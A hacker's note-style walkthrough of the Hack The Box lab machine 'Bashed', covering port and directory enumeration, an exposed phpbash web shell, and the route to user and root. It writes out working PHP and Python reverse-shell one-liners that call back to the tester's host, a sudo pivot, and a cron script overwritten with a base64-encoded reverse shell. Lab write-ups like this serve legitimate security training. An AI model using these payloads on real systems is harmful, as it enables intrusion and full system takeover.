Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|
| user.txt | 2c281f318555dbc1b856957c7147bfc1 |
| root.txt | cc4f0afe3a1026d402ba10329674a8e2 |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
Summary
OS: Linux
Distribution: Ubuntu 16.04.2 LTS - Xenial
Architecture: 64-bit
FQDN: bashed
vhosts: ?
Lessons Learned
I had been going through the tjnull OSCP-like list in order, but skipped shocker and devel because they were recently spawned in my HTB instance. I didn't want to step on anyone's feet so I skipped to this one. I don't think it makes any difference, but that's why this one is out of order.
When I first started enumerating I was pretty sure that I needed to just abuse sudo privileges to escalate, but because I couldn't su - into a user I thought maybe I was wrong. I should have trusted my gut and looked into the sudoers config syntax or something, and I would have very quickly realized that all I needed to do was sudo -u instead. Once I knew that's what I needed to do, I was very easily able to pivot up to root.
Solution
Enumeration
Open Ports
http on tcp/80
Apache 2.4.18
Manual Enumeration
I began by kicking off my quick, full, and udp nmap scans.
\| \~/cybersecurity/htb/boxes/10.10.10.68-bashed ················································· 12:54:17 ─╮
❯ autorecon -v \--single-target -o ./ 10.10.10.68 ─╯
\[\*\] Scanning target 10.10.10.68
\[\*\] Running service detection nmap-full-tcp on 10.10.10.68 with nmap -vv \--reason -Pn -A \--osscan-guess \--version-all -p- -oN \"/home/borari/cybersecurity/htb/boxes/10.10.10.68-bashed/scans/\_full_tcp_nmap.txt\" -oX \"/home/borari/cybersecurity/htb/boxes/10.10.10.68-bashed/scans/xml/\_full_tcp_nmap.xml\" 10.10.10.68
\[\*\] Running service detection nmap-top-20-udp on 10.10.10.68 with nmap -vv \--reason -Pn -sU -A \--top-ports=20 \--version-all -oN \"/home/borari/cybersecurity/htb/boxes/10.10.10.68-bashed/scans/\_top_20_udp_nmap.txt\" -oX \"/home/borari/cybersecurity/htb/boxes/10.10.10.68-bashed/scans/xml/\_top_20_udp_nmap.xml\" 10.10.10.68
\[\*\] Running service detection nmap-quick on 10.10.10.68 with nmap -vv \--reason -Pn -sV -sC \--version-all -oN \"/home/borari/cybersecurity/htb/boxes/10.10.10.68-bashed/scans/\_quick_tcp_nmap.txt\" -oX \"/home/borari/cybersecurity/htb/boxes/10.10.10.68-bashed/scans/xml/\_quick_tcp_nmap.xml\" 10.10.10.68
I stepped away while my scan was running because I had an appointment.
Finally got back to this a day later. I picked up where I left off, reviewing the Nmap scan results.
There only appeared to be a single open port, http on tcp/80. The httpd server on this port was detected as Apache 2.4.18. May be vulnerable to optionbleed? Based on the site title, this isn't a template ipsum lorem site.
\|\_http-title: Arrexel\'s Development Site
Nmap script scans showed a few potentially interesting directories, particularly dev, uploads, and php.
\| http-enum:
\| /css/: Potentially interesting directory w/ listing on \'apache/2.4.18 (ubuntu)\'
\| /dev/: Potentially interesting directory w/ listing on \'apache/2.4.18 (ubuntu)\'
\| /images/: Potentially interesting directory w/ listing on \'apache/2.4.18 (ubuntu)\'
\| /js/: Potentially interesting directory w/ listing on \'apache/2.4.18 (ubuntu)\'
\| /php/: Potentially interesting directory w/ listing on \'apache/2.4.18 (ubuntu)\'
\|\_ /uploads/: Potentially interesting folder
Gobuster confirmed the above.
/config.php (Status: 200) \[Size: 0\]\
/about.html (Status: 200) \[Size: 8190\]
/contact.html (Status: 200) \[Size: 7802\]
/index.html (Status: 200) \[Size: 7742\]
/index.html (Status: 200) \[Size: 7742\]
/single.html (Status: 200) \[Size: 7476\]
/css (Status: 301) \[Size: 308\]
/dev (Status: 301) \[Size: 308\]
/fonts (Status: 301) \[Size: 310\]
/images (Status: 301) \[Size: 311\]
/js (Status: 301) \[Size: 307\]
/php (Status: 301) \[Size: 308\]
/server-status (Status: 403) \[Size: 299\]
/uploads (Status: 301) \[Size: 312\]
I decided to begin my further enumeration by fuzzing the dev directory.
\| \~/cybersecurity/htb/boxes/10.10.10.68-bashed ·········································· 18:27:46 ─╮
❯ wfuzz -c -z file,/usr/share/wordlists/dirb/big.txt -z list,-.php-.html-.txt \--hc 404 -p 10.10.10.68:80 <http://bashed.htb/dev/FUZZFUZ2Z> \| tee -a ./scans/wfuzz-dev.txt
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz\'s documentation for more information.
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
\* Wfuzz 2.4.5 - The Web Fuzzer \*
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
Target: <http://bashed.htb/dev/FUZZFUZ2Z>
Total requests: 81876
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000057: 403 11 L 32 W 298 Ch \".htaccess\"
000000058: 403 11 L 32 W 302 Ch \".htaccess - .php\"
000000059: 403 11 L 32 W 303 Ch \".htaccess - .html\"
000000060: 403 11 L 32 W 302 Ch \".htaccess - .txt\"
000000061: 403 11 L 32 W 298 Ch \".htpasswd\"
000000062: 403 11 L 32 W 302 Ch \".htpasswd - .php\"
000000063: 403 11 L 32 W 303 Ch \".htpasswd - .html\"
000000064: 403 11 L 32 W 302 Ch \".htpasswd - .txt\"
000008136: 404 9 L 32 W 291 Ch \"adwatcher - .txt\"
While wfuzz was running, I decided to attempt to browse to the /dev/ root, and to my surprise I had FTP directory listings!

I grabbed the php files.
\| \~/cybersecurity/htb/boxes/10.10.10.68-bashed/loot ····································· 18:29:56 ─╮
❯ wget <http://bashed.htb/dev/phpbash.min.php> ─╯
\--2020-09-30 18:30:12\-- <http://bashed.htb/dev/phpbash.min.php>
Resolving bashed.htb (bashed.htb)\... 10.10.10.68
Connecting to bashed.htb (bashed.htb)\|10.10.10.68\|:80\... connected.
HTTP request sent, awaiting response\... 200 OK
Length: 4559 (4.5K) \[text/html\]
Saving to: 'phpbash.min.php'
phpbash.min.php 100%\[===========================================\>\] 4.45K \--.-KB/s in 0s
2020-09-30 18:30:13 (84.8 MB/s) - 'phpbash.min.php' saved \[4559/4559\]
\| \~/cybersecurity/htb/boxes/10.10.10.68-bashed/loot ····································· 18:30:13 ─╮
❯ wget <http://bashed.htb/dev/phpbash.php> ─╯
\--2020-09-30 18:30:18\-- <http://bashed.htb/dev/phpbash.php>
Resolving bashed.htb (bashed.htb)\... 10.10.10.68
Connecting to bashed.htb (bashed.htb)\|10.10.10.68\|:80\... connected.
HTTP request sent, awaiting response\... 200 OK
Length: unspecified \[text/html\]
Saving to: 'phpbash.php'
phpbash.php \[ \<=\> \] 7.96K \--.-KB/s in 0s
2020-09-30 18:30:19 (123 MB/s) - 'phpbash.php' saved \[8151\]
Hold the fuck up, looking at this code, is this a shell?

Nah. it can't be that easy can it? Shit lol it was...

User Compromise
EoP Enumeration | Pivot to scriptmanager
To start this off, I need a full shell. Is nc on this machine? Yes.
www-data@bashed
:/var/www/html/dev# which nc
/bin/nc
Lol but that doesn't work. I am able to use my module php reverse shell oneliner to throw back a shell to my nc listener though.
php -r '$sock = fsockopen("10.10.14.15",443);$proc = proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock), $pipes);'
| ~/cybersecurity/htb/boxes/10.10.10.68-bashed/loot ························· 5m 18s 18:36:12 ─╮
❯ nc -nvlp 443 ─╯
listening on [any] 443 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.68] 49224
/bin/sh: 0: can't access tty; job control turned off
$
Alright, let's upgrade this bitch.
\~ ····················································································· 18:43:54 ─╮
❯ nc -nvlp 443 ─╯
listening on \[any\] 443 \...
connect to \[10.10.14.15\] from (UNKNOWN) \[10.10.10.68\] 49228
/bin/sh: 0: can\'t access tty; job control turned off
\$ which python
/usr/bin/python
\$ python -c \'import pty; pty.spawn(\"/bin/bash\")\'
www-data@bashed:/var/www/html/dev\$ \^Z
\[1\] + 5213 suspended nc -nvlp 443
\~ ······························································ TSTP ✘ 27s 18:44:27 ─╮
❯ stty raw -echo; fg; reset; ─╯
\[1\] + 5213 continued nc -nvlp 443
term-=linux
www-data@bashed:/var/www/html/dev\$
www-data@bashed:/var/www/html/dev\$
Alright, this is going to be hella easy.

www-data@bashed:/var/www/html\$ cd /home
www-data@bashed:/home\$ ll
total 16K
drwxr-xr-x 4 root root 4.0K Dec 4 2017 .
drwxr-xr-x 23 root root 4.0K Dec 4 2017 ..
drwxr-xr-x 4 arrexel arrexel 4.0K Dec 4 2017 arrexel
drwxr-xr-x 3 scriptmanager scriptmanager 4.0K Dec 4 2017 scriptmanager
www-data@bashed:/home\$ ll scriptmanager/
total 28K
drwxr-xr-x 3 scriptmanager scriptmanager 4.0K Dec 4 2017 .
drwxr-xr-x 4 root root 4.0K Dec 4 2017 ..
-rw\-\-\-\-\-\-- 1 scriptmanager scriptmanager 2 Dec 4 2017 .bash_history
-rw-r\--r\-- 1 scriptmanager scriptmanager 220 Dec 4 2017 .bash_logout
-rw-r\--r\-- 1 scriptmanager scriptmanager 3.7K Dec 4 2017 .bashrc
drwxr-xr-x 2 scriptmanager scriptmanager 4.0K Dec 4 2017 .nano
-rw-r\--r\-- 1 scriptmanager scriptmanager 655 Dec 4 2017 .profile
www-data@bashed:/home\$ sudo -l
Matching Defaults entries for www-data on bashed:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\\:/usr/local/bin\\:/usr/sbin\\:/usr/bin\\:/sbin\\:/bin\\:/snap/bin
User www-data may run the following commands on bashed:
(scriptmanager : scriptmanager) NOPASSWD: ALL
www-data@bashed:/home\$
Ok, maybe it's not. I uploaded and ran linpeas.sh.
\[+\] .sh files in path
\[i\] <https://book.hacktricks.xyz/linux-unix/privilege-escalation#script-binaries-in-path>
/usr/bin/gettext.sh
\[+\] Unexpected folders in root
/scripts
/lost+found
/var/www/html/uploads
/var/www/html/uploads/index.html
There's a Linux Kernel exploit for this specific version of Ubuntu, 16.04.2.
The PoC is pretty short on info. I found the original exploit blog post at https://www.qualys.com/2017/06/19/stack-clash/stack-clash.txt. The PoC explanation was located in the following section.
========================================================================
IV.1.4. ld.so \".dynamic\" exploit
========================================================================
I decided to run linux_smart_enum.sh instead of linpeas.
www-data@bashed:/var/tmp\$ ./linux_smart_enum.sh -l 1
\-\--
If you know the current user password, write it here for better results:
\-\--
LSE Version: 1.16
User: www-data
User ID: 33
Password: none
Home: /var/www
Path: /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
umask: 0022
Hostname: bashed
Linux: 4.4.0-62-generic
Distribution: Ubuntu 16.04.2 LTS
Architecture: x86_64
\[\*\] usr020 Are there other users in an administrative groups?\...\...\...\..... yes!
\-\--
adm:x:4:syslog,arrexel
sudo:x:27:arrexel
\-\--
\[\*\] usr030 Other users with shell\...\...\...\...\...\...\...\...\...\...\...\...\...\... yes!
\-\--
root:x:0:0:root:/root:/bin/bash
arrexel:x:1000:1000:arrexel,,,:/home/arrexel:/bin/bash
scriptmanager:x:1001:1001:,,,:/home/scriptmanager:/bin/bash
\[!\] sud010 Can we list sudo commands without a password?\...\...\...\...\...\.... yes!
\-\--
Matching Defaults entries for www-data on bashed:
env_reset, mail_badpass, secure_path=/usr/local/sbin\\:/usr/local/bin\\:/usr/sbin\\:/usr/bin\\:/sbin\\:/bin\\:/snap/bin
User www-data may run the following commands on bashed:
(scriptmanager : scriptmanager) NOPASSWD: ALL
\-\--
\[\*\] sud050 Do we know if any other users used sudo?\...\...\...\...\...\...\...\... yes!
\-\--
arrexel
\-\--
\[!\] fst020 Uncommon setuid binaries\...\...\...\...\...\...\...\...\...\...\...\...\.... yes!
\-\--
/usr/bin/vmware-user-suid-wrapper
\-\--
\[\*\] fst100 Useful binaries\...\...\...\...\...\...\...\...\...\...\...\...\...\...\...\.... yes!
\-\--
/usr/bin/dig
/bin/nc.openbsd
/bin/nc
/bin/netcat
/usr/bin/wget
\-\--
Oh shit. It really was that easy. I can't su - to scriptmanager, but I can run a command with sudo -u. I exit my shell, then throw back another one in the same manner, but run in context of scriptmanager via sudo.
sudo -u scriptmanager php -r '$sock = fsockopen("10.10.14.15",443);$proc = proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock), $pipes);'
$ python -c 'import pty; pty.spawn("/bin/bash")'
scriptmanager@bashed:/var/www/html/dev$ id
id
uid=1001(scriptmanager) gid=1001(scriptmanager) groups=1001(scriptmanager)
scriptmanager@bashed:/var/www/html/dev$
EoP Enumeration
The first thing I did as scriptmanager was to check out the contents of the /scripts directory.
scriptmanager@bashed:/scripts\$ ll
total 16
drwxrwxr\-- 2 scriptmanager scriptmanager 4096 Dec 4 2017 ./
drwxr-xr-x 23 root root 4096 Dec 4 2017 ../
-rw-r\--r\-- 1 scriptmanager scriptmanager 58 Dec 4 2017 test.py
-rw-r\--r\-- 1 root root 12 Oct 1 11:35 test.txt
scriptmanager@bashed:/scripts\$ cat test.txt; echo \'\'
testing 123!
scriptmanager@bashed:/scripts\$ cat test.py
f = open(\"test.txt\", \"w\")
f.write(\"testing 123!\")
f.close
The test.py script opens a file, writes a string, then closes the file. Based on the file ownership information from my ll command, the file is owned by root. Can I just edit the script to throw me back a shell? I couldn't nano or vi open the file, so I redirected the b64 of the one-liner into the file after piping it to b64 decode.
| ~/cybersecurity/htb/boxes/10.10.10.68-bashed/exploit ························· 41s 14:37:38 ─╮
❯ cat python-oneline.py| base64 -w 0 ─╯
aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjEwLjEwLjE0LjE1Iiw0NDUpKTtvcy5kdXAyKHMuZmlsZW5vKCksMCk7IG9zLmR1cDIocy5maWxlbm8oKSwxKTsgb3MuZHVwMihzLmZpbGVubygpLDIpO3A9c3VicHJvY2Vzcy5jYWxsKFsiL2Jpbi9zaCIsIi1pIl0pOwo=
<zcy5jYWxsKFsiL2Jpbi9zaCIsIi1pIl0pOwo= | base64 -d > test.py
scriptmanager@bashed:/scripts$ cat test.py
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.15",445));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
scriptmanager@bashed:/scripts$
Then I just had to wait for a cron job to execute the python file, and I caught the reverse shell.
\| \~/cybersecurity/htb/boxes/10.10.10.68-bashed/exploit ························· 17s 14:39:11 ─╮
❯ nc -nvlp 445 ─╯
listening on \[any\] 445 \...
connect to \[10.10.14.15\] from (UNKNOWN) \[10.10.10.68\] 33760
/bin/sh: 0: can\'t access tty; job control turned off
\# id
uid=0(root) gid=0(root) groups=0(root)
\#
root Compromise